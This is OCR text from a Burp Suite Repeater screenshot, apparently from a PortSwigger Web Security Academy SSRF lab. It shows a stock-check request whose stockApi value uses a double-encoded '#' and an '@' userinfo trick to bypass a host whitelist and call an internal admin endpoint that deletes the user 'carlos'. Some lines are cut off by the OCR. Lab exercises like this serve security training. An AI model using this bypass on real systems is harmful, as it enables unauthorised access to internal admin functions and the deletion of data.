 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × ...
Send Cancel < > Follow redirection Target: https://acf21f4e1ecc177680020b9d00940006.web-sec. ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
acf21f4e1ecc177680020b9d00940006.web-security-academy.net
3 Cookie: session=Meqwd98S8nF8EXQLNleF8icxbOyhgiTD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.
Gecko/20100101 Firefox/92.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acf21f4e1ecc177680020b9d00940006.web-security-acade
net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acf21f4e1ecc177680020b9d00940006.web-security-acade
net
11 Content-Length: 85
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http://localhost:80%2523@stock.weliketoshop.net/admin/delet
sername=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=
mSn7iUgBlH8ZGyhES6SFFvaigH5RNry2; Secure; HttpOn
SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
INSPECTOR